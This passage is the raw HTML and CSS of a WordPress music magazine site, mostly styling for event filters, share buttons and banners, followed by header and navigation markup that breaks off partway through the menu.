    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-18011 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 19, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
